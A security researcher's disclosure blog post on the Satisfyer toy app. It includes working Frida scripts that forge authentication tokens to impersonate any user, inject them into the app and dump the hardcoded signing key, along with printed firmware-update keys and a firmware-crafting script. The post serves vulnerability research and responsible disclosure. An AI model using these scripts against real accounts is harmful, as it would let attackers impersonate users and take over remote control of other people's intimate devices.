Analysis of Satisfyer Toys: Discovering an Authentication Bypass with r2 and Frida
radare2 r2 frida r2frida reverse-engineering web vulnerabilityThere’s no good way to start a blog post like this, so let’s dive right in:
Recently, I’ve re-discovered the butthax talk which covered security aspects of Lovense devices. I’ve felt so inspired, that I’ve decided to buy some Satisfyer devices and check out how they work.
These are app-controllable toys that are sold globally, first and foremost in Germany and all over the EU. They have some pretty interesting functionality:
- Control the device via Bluetooth using an Android app. According to the description it’s a sexual joy and wellness app like no other. o_O
- Create an account, find new friends and exchange messages and images. Given the nature of this app, it’s quite interesting that Google Play allows everyone above 13 to download and use this app. Well OK.
- Start remote sessions and allow random dudes from the Internet or your friends to control the Satisfyer.
- Perform software updates.
Throughout this post, I’ll shed some light on how various aspects of some of these features work. Most importantly, I’ve found an authentication bypass vulnerability that can result in an account takeover. This would have allowed me to forge authentication tokens for every user of the application.
Let’s start with some simple things first.
Bluetooth Communication
Communication between an Android device and a Satisfyer is handled via Bluetooth LE. The app implements many Controller classes for various tasks, like handling low battery status or controlling the device’s vibration. For example, the ToyHolderController class, like many others, implements the sendBuffer() method to send byte buffers to the device. The buffer contents can be logged with the following Frida script:
Java.perform(function() {

    var stringclazz = Java.use("java.lang.String");
    var stringbuilderclazz = Java.use('java.lang.StringBuilder');

    var clazz = Java.use("com.coreteka.satisfyer.ble.control.ToyHolderController");
    clazz.sendBuffer.overload("java.util.List").implementation = function(lst) {

        console.log("[*] sendBuffer(lst<byte>)");

        var stringbuilder = stringbuilderclazz.$new();
        stringbuilder.append(lst);
        console.log("Buffer: " + stringbuilder.toString());

        // call original
        this.sendBuffer(lst);

    }
});
Which yields:
[*] sendBuffer(lst<byte>)
Buffer: [[33, 33, 33, 33], [25, 25, 25, 25]]
Each list is associated to a specific motor of a Satisfyer. The values in a list control the vibration levels for a specific time frame.
It seems that 66 is the maximum value for the vibration level. As an example how the communication could be manipulated with Frida, I’ve decided to modify the list of bytes sent to the device to use the value 100 instead:
Java.perform(function() {

    var stringclazz = Java.use("java.lang.String");
    var stringbuilderclazz = Java.use('java.lang.StringBuilder');
    var listclazz = Java.use("java.util.List");
    var arrayclazz = Java.use("java.util.Arrays");

    var clazz = Java.use("com.coreteka.satisfyer.ble.control.ToyHolderController");
    clazz.sendBuffer.overload("java.util.List").implementation = function(lst) {

        // create a new byte array containing the value 100
        var byteList = Java.use('java.util.ArrayList').$new();
        var theByte = Java.use('java.lang.Byte').valueOf(100);
        byteList.add(theByte);
        byteList.add(theByte);
        byteList.add(theByte);
        byteList.add(theByte);

        lst.set(0, byteList);
        lst.set(1, byteList);

        var stringbuilder = stringbuilderclazz.$new();
        stringbuilder.append(lst);
        console.log("Buffer: " + stringbuilder.toString());

        // call the original method with the modified parameter
        this.sendBuffer(lst);

    }
});
This worked and changed the scripts output to:
[*] sendBuffer(lst<byte>)
Buffer: [[100, 100, 100, 100], [100, 100, 100, 100]]
Passing negative values, too long lists or things like that caused the device to ignore these input values.
At this point, other commands sent to the Satisfyer could be altered as well. As can be seen, the easiest way to perform this kind of manipulation is changing values before passing them to the low-level functions of the Bluetooth stack.
Internet Communication
I’ve analyzed the API and authentication flow using decompiled code and Burp. To make this work, I’ve utilized the Universal Android SSL Pinning Bypass script.
JWT Authentication
Each request sent to the server has to be authenticated using a JWT. It’s interesting that the client and not the server is responsible for generating the initial JWT:
public final class JwtTokenBuilder {
    public JwtTokenBuilder() {
        System.loadLibrary("native-lib");
    }

    [...]

    private final native String getReleaseKey();

    public final String createJwtToken() {
        Date date = new Date(new Date().getTime() + (long)86400000);
        Object object = "prod".hashCode() != 3449687 ? this.getDevKey() : this.getReleaseKey();
        Charset charset = d.a;
        if (object != null) {
            object = ((String)object).getBytes(charset);
            l.b(object, "(this as java.lang.String).getBytes(charset)");
            object = Keys.hmacShaKeyFor((byte[])object);
            object = Jwts.builder().setSubject("Satisfyer").claim("auth", "ROLE_ANONYMOUS_CLIENT").signWith((Key)object).setExpiration(date).compact();
            [...]
            return object;
        }
        [...];
    }
}
As can be seen, createJwtToken() uses a JWT signing key originating from a native library called libnative-lib.so. It then signs and uses JWTs like the following:
{
   "alg":"HS512"
}.{
   "sub":"Satisfyer",
   "auth":"ROLE_ANONYMOUS_CLIENT",
   "exp":1624144087
}
After reviewing the authentication flow, I’ve determined that there exist (at least) these roles:
ROLE_ANONYMOUS_CLIENTis any client that communicates with the Satisfyer API and is not logged in.ROLE_USERis a client that has successfully logged in. Ever API request is scoped to information that’s accessible to this specific user account.
An authentication token for a signed in user looks as follows:
{
   "alg":"HS512"
}.{
   "sub":"DieterBohlen1337",
   "auth":"ROLE_USER",
   "user_id":282[...],
   "exp":1624194072
}
While the Android app is responsible for generating the initial JWT with role ROLE_ANONYMOUS_CLIENT, the server responds with a new JWT after successfully performing a login. This new JWT uses the role ROLE_USER, as can be seen above.
Would it be possible to use the signing key residing in the shared library to not just sign JWTs with ROLE_ANONYMOUS_CLIENT, but also with ROLE_USER? This would let an attacker to interact with the API in the name of someone else. Let’s find out.
Determining the User ID of a Victim
We need two things to forge a JWT for any given account:
- The account name
- The user ID of the account
Starting from an account name, determining the user ID is as simple as searching for the account using this API endpoint:

This can be done by any user with a valid session as ROLE_USER. Please note the value of the statusDescription in the server’s response.
Creating Forged JWTs with Frida
See, I’m lazy banana man. So instead of dumping the key and creating the JWT myself, I’ve used Frida to instrument the Satisfyer app to do this for me instead.
The app uses a class implementing the JwtBuilder interface to create and sign JWTs. The only class implementing this interface is DefaultJwtBuilder, so I’ve added hooks in there. The plan is as follows:
- Add a hook to change the
authclaim fromROLE_ANONYMOUS_USERtoROLE_USER. - Add a hook to add another claim called
user_id, indicating the desired user ID of the victim’s account. - Change the JWT subject (
sub) fromSatisfyer(as it’s used for anonymous users) to the account name of the victim.
I came up with this Frida script:
Java.perform(function() {
    var clazz = Java.use("io.jsonwebtoken.impl.DefaultJwtBuilder");
    clazz.claim.overload("java.lang.String", "java.lang.Object").implementation = function(name, val) {
        console.log("[*] Entered claim()");

        var Integer = Java.use("java.lang.Integer");

        // the user ID of the victim
        var intInstance = Integer.valueOf(282[...]);

        // modify the "auth" claim and add another claim for "user_id"
        var res = this.claim(name, "ROLE_USER").claim("user_id", intInstance);

        return res;
    }

    var clazz = Java.use("io.jsonwebtoken.impl.DefaultClaims");
    clazz.setSubject.overload("java.lang.String").implementation = function(sub) {
        console.log("[*] Entered setSubject()");

        // modify the subject from "Satisfyer" (anonymous user) to the victim's user name
        return this.setSubject("victim[...]");
    }

    // Trigger JWT generation
    var JwtTokenBuilderClass = Java.use("com.coreteka.satisfyer.api.jwt.JwtTokenBuilder");
    var jwtTokenBuilder = JwtTokenBuilderClass.$new();
    console.log("[*] Got Token:");
    console.log(jwtTokenBuilder.createJwtToken());

    console.log("[+] Hooking complete")
});
This worked just fine and generated a forged JWT when starting the app:
$ python3 forge_token.py
[+] Got PID 19213
[*] Entered setSubject()
[*] Entered claim()
[*] Got Token:
eyJhb[...]
[+] Hooking complete
Using the Forged JWT
After creating a JWT for my test account, I’ve simply changed the account’s status message:

Checking the status text of the victim revealed that this actually worked :D

To create this screenshot, I had to use another Frida script to remove the secure flag from the View class which is used to block the ability to take screenshots.
Using the API is fine and all, but I wanted to inject the forged token into the running app, so that I could use features like remote control and calls more easily. I came up with a Frida script to generate and add a forged JWT into the app’s local storage. This happens just before the app is going to check if a valid JWT already exists using the hasToken() method:
var clazz = Java.use("com.coreteka.satisfyer.domain.storage.impl.AuthStorageImpl");
clazz.hasToken.overload().implementation = function() {

    // create new forged token using the hooks described before
    var JwtTokenBuilderClass = Java.use("com.coreteka.satisfyer.api.jwt.JwtTokenBuilder");
    var jwtTokenBuilder = JwtTokenBuilderClass.$new();
    // createJwtToken() is hooked as well, see above for snippets
    var token = jwtTokenBuilder.createJwtToken();

    // inject token into shared preferences and add bogus values to make the app happy
    this.setToken(token);
    this.setLogin("victim[...]");
    this.setPassword("NotReallyThePassword");
    return this.hasToken();
}
The following demo shows the attacker’s phone on the left and the tablet of another dude on the right. Let’s call that dude Antoine.
- The attacker is logged in with some random account that’s not relevant for the attack. This account has no friends.
- Antoine has a friend in the friends list called victim. In this case, victim refers to the account that is about to be impersonated.
- The Frida script is injected into the attacker’s app. It restarts the app and forges a JWT for the victim account. After that, it gets injected into the session storage. At this point, the attacker impersonates the account of victim.
- Suddenly, the attacker has a friend in the friends list. This is the account of Antoine, since victim is a friend of his.
- The attacker can now message and call Antoine in the name of victim and could control the Satisfyer of Antoine in the name of victim. For this to work, Antoine has to grant access to the caller first, but since he and victim are friends, that should be totally safe, right?
Fear my video editing skillz.

To summarize, the impact of this is quite interesting, since an attacker can now pose as any given user. Next to the ability to send messages as that user, access to the friends list of this compromised account is now possible as well. This means that, in case someone has granted remote dildo access to the compromised account over the Internet, the attacker could now hijack this and control the Satisfyer of another person. After all, the attacker is able to initiate remote sessions as any user.
In the unlikely event that a victim realizes that their account is being impersonated, even changing the password doesn’t help, since the attack doesn’t even require that to be known.
Note: I’ve only tested and verified this using my own test accounts, I’m not interested in controlling your Satisfyers, sorry.
Possible Mitigation
This issue can be mitigated entirely on the server side, since this is the component responsible for verifying JWT signatures:
- Although it’s weird, users that are not logged in could still generate and sign their own JWTs on app startup.
- After successful authentication, the server replies with a new JWT that’s valid for the respective user account.
- JWTs like this, with roles other than
ROLE_ANONYMOUS_CLIENT, should be signed and verified with another key that never leaves the server.
This way, no changes to the app should be required. It wouldn’t be possible to forge JWTs anymore, since now two different signing keys are in use for anonymous and authenticated clients.
Dumping the JWT Signing Key
For completeness sake, I’ve dumped the JWT signing key using various methods. This key can then be used in external applications to create signed JWTs without relying on Frida and the Android application itself.
The Static Way with radare2
The easiest way is to extract the key statically:
$ r2 -A libnative-lib.so
Warning: run r2 with -e bin.cache=true to fix relocations in disassembly
[x] Analyze all flags starting with sym. and entry0 (aa)
[...]
[0x000009bc]> afl
[...]
0x00000b40    1 20           sym.Java_com_coreteka_satisfyer_api_jwt_JwtTokenBuilder_getReleaseKey
[...]
[0x00000a98]> s sym.Java_com_coreteka_satisfyer_api_jwt_JwtTokenBuilder_getReleaseKey
[0x00000b40]> pdf
            ; UNKNOWN XREF from section..dynsym @ +0x98
┌ 20: sym.Java_com_coreteka_satisfyer_api_jwt_JwtTokenBuilder_getReleaseKey (int64_t arg1);
│           ; arg int64_t arg1 @ x0
│           0x00000b40      080040f9       ldr x8, [x0]                ; 0xc7 ; load from memory to register; arg1
│           0x00000b44      01000090       adrp x1, 0
│           0x00000b48      210c2191       add x1, x1, str.7fe6a81597158366[...] ; 0x843 ; "7fe6a81597158366[...]" ; add two values
│           0x00000b4c      029d42f9       ldr x2, [x8, 0x538]         ; 0xcf ; load from memory to register
└           0x00000b50      40001fd6       br x2
[0x00000b40]> pxq @ 0x843
0x00000843  0x3531386136656637  0x3636333835313739   7fe6a81597158366
[...]
As you can see, a static key is loaded from address 0x843.
That was too easy, let’s check other methods to dump the key.
The Dynamic Way with Frida
As can be seen in one of the listings above, the Java method getReleaseKey() is declared as native. This means that the implementation of this function is present in a shared library that contains native code.
Calling things from the Java world into the native layer happens via JNI. Instead of bothering with the actual native implementation, Frida can be used to just call the native Java method and dump the returned value. This can be accomplished with the following script:
var JwtTokenBuilderClass = Java.use("com.coreteka.satisfyer.api.jwt.JwtTokenBuilder");
var jwtTokenBuilder = JwtTokenBuilderClass.$new();
console.log("Release Key: " + jwtTokenBuilder.getReleaseKey());
Another way is to use the Frida Interceptor to print the value returned by the getReleaseKey() export of the native library, outside of the Java layer:
Interceptor.attach(Module.findExportByName("libnative-lib.so", "Java_com_coreteka_satisfyer_api_jwt_JwtTokenBuilder_getReleaseKey"),{
    onEnter: hookEnter,
    onLeave: hookLeave
});


function hookEnter(args) {
    console.log("[*] Enter getReleaseKey()");
}

function hookLeave(ret) {
    console.log("[*] Leave getReleaseKey()");
    console.log(ret);

    /*
    // if it would return a byte[] instead of String, one could use:

    // cast ret as byte[]
    var buffer = Java.array('byte', ret);
    var result = "";
    for(var i = 0; i < buffer.length; ++i){
        result += (String.fromCharCode(buffer[i]));
    }*/
}
An Alternative Way using r2Frida
Let’s just assume that there are more complex things going on than simply returning a hardcoded string. A neat way to debug and trace the key generation would involve using r2Frida to dump memory and register contents when executing specific instructions. In this specific case, the contents of the x1 register at offset 0xb4c are of interest.
The plan is as follows:
- Attach to the running app with r2Frida
- Get the base address of the shared library
- Add the offset
0xb4cto this address - Add a trace command for this address to dump the contents of the
x1register - Trigger the key generation
Let’s see how it works:
After triggering the generation of a JWT, tracing kicks in and dumps the value of x1, which is a pointer to the hardcoded string.
As you can see, there are many ways Frida and r2Frida can be utilized to accomplish the same task. Depending on the target and requirements, these methods all have different advantages and disadvantages.
WebRTC via coturn
An interesting feature of the Satisfyer ecosystem is that the app offers different ways to communicate with remote peers:
- End-to-End encrypted chats that support file attachments.
- Calls via WebRTC that support controlling other people’s Satisfyer devices.
The latter feature depends on an internet-facing TURN (Traversal Using Relays around NAT) server that acts as a relay. Checking out hardcoded constants in the app source code reveals the following connection information:
public static final String TURN_SERVER_LOGIN = "admin";
public static final String TURN_SERVER_PASSWORD = "[...]";
public static final String TURN_SERVER_URL = "turn:t1.[...].com:3478";
As mentioned in the coturn readme file, one should use temporary credentials generated by the coturn server to allow client connections:
In the TURN REST API, there is no persistent passwords for users. A user has just the username. The password is always temporary, and it is generated by the web server on-demand, when the user accesses the WebRTC page. And, actually, a temporary one-time session only, username is provided to the user, too.
This sounds different than what the Satisfyer app is currently using, since it uses an admin account with a static password. In fact, coturn servers offer a web interface that’s only reachable via HTTPS that allow admin users to login. Among other things, this access could allow viewing connection details of peers connected to the TURN server. Let’s just hope this panel is not accessible, right? RIGHT?
I’ve reported this and the vendor replied that they might patch this in the near future.
Software Updates and DFU Mode
Satisfyer devices support OTA updates, which allow the Android app to flash a new firmware via the DFU (Device Firmware Update) mode. Activating the DFU mode requires two things:
- Bluetooth pairing was completed successfully.
- Using a special DFU key to make a Satisfyer switch into DFU mode.
Guess where the DFU key comes from. Right, the same shared library:
var DfuKeyClass = Java.use("com.coreteka.satisfyer.ble.firmware.SettingsHelper");
var dfuKey = DfuKeyClass.$new();
console.log("DFU Key Generation 0: " + dfuKey.getDfuKey(0));
console.log("DFU Key Generation 1: " + dfuKey.getDfuKey(1));
Here are the keys I’ve dumped:
DFU Key Generation 0: 4E46F8C5092B29E29A971A0CD1F610FB1F6763DF807A7E70960D4CD3118E601A
DFU Key Generation 1: 4DB296E44E3CD64B003F78E584760B28B5B68417E5FD29D2DB9992618FFB62D5
These keys are static and specific for device generations 0 and 1.
All that’s left to flash something into a test device is a firmware package of the vendor. Unfortunately, all of my Satisfyer devices were already shipped to me with up-to-date firmware. There’s an API endpoint that allows downloading firmware images but it requires brute forcing various parameter values and I don’t want to do that :D
A quick idea was to order an old Satisfyer but then I’ve noticed that buying items like these in used condition is very weird :S.
Messing with OTA and DFU
I’ve found a way to trigger the update process, that is calling updateFirmware(path) of the class ToyHolderController. A great way to see what’s actually going on is to place hooks in any classes used for logging purposes. In case of Satisfyer Connect, the ZLogger class is used in many places to produce debug messages. This is what triggering the update process with a test file looks like:
[ZLogger]: filePath=/data/local/tmp/123.bin, startAddr=56, icType=5
[ZLogger]: headBuf=050013370101C28E04400000
[ZLogger]: icType=0x05, secure_version=0x00, otaFlag=0x00, imageId=0x0101, imageVersion=0x00000000, crc16=0x8ec2, imageSize=0x00004004(16388)
[ZLogger]: image: 1/1   {imageId=0x0000, version=0x0000}        progress: 0%(0/0)
[ZLogger]: OTA
[ZLogger]: image: 1/1   {imageId=0x0101, version=0x0000}        progress: 0%(0/16388)
[ZLogger]: Ota Environment prepared.
[ZLogger]: DFU: 0x0205 >> 0x0206(PROGRESS_REMOTE_ENTER_OTA)
[ZLogger]: << OPCODE_ENTER_OTA_MODE(0x01), enable device to enter OTA mode
[ZLogger]: [TX]0000ffd1-0000-1000-8000-00805f9b34fb >> (1)01
[ZLogger]: 0x0000 - SUCCESS << 0000ffd1-0000-1000-8000-00805f9b34fb
(1)01
[ZLogger]: 4C:XX:XX:XX:XX:XX, status: 0x13-GATT_CONN_TERMINATE_PEER_USER , newState: 0-BluetoothProfile.STATE_DISCONNECTED
Based on the debug messages, I’ve started to build a file that can be flashed on the device. I’ve lost interest in that shortly after but in case my results are helpful for anyone, you can check my Python script to generate such a file below:
#!/usr/bin/env python3

FILE = ""

# header
FILE += "\x47\x4D"

# sizeOfMergedFile
FILE += "\x3e\x00\x00\x00"

FILE += "CCDDXXFFGGHHIIJJKKLLMMNNOOPPQQRR"

# extension
FILE += "\x05\x05"

# subFileIndicator
# 42 = count
# startOffset 0 (count * 12 + 44)
FILE += "\x01\x00\x00\x00"

# start addr
FILE += "\x10\x00"

# download addr
FILE += "\x10\x00"

FILE +="\x05\x00\x00\x00"

FILE += "ZZaa"

### image file 1

# ic version
FILE += "\x05"

# secure version
FILE += "\x00"

# no idea
FILE += "\x13\x37"

# image id
FILE +="\x01\x01"

# crc16
FILE += "\x8e\x04"

# size
FILE +="\x40\x00\x00\x00"

for i in range(0x40):
    FILE += "A"

with open("./thefile.bin", "w") as f:
    f.write(FILE)
If anybody happens to have a flashable Satisfyer .bin file lying around, I’ll offer $13.37 PayPal for it, I swear.
Timeline
- 06/11/2021: Sent report for insecure coturn setup with hardcoded admin password to
security@satisfyer.com. - 06/18/2021: Received notification that this issue might be addressed in the future.
- 06/19/2021: Sent report for authentication bypass vulnerability to
security@satisfyer.com. - 06/25/2021: Added additional details to report and asked for acknowledgement (again).
- 06/30/2021: Sent info that blog post may be released soon to
security@satisfyer.comandapp.support@satisfyer.com. - 06/30/2021: Received acknowledgement, agreed that blog post will be released in max. two weeks, or before in case the vulnerability was fixed earlier.
- 07/14/2021: Publishing blog post.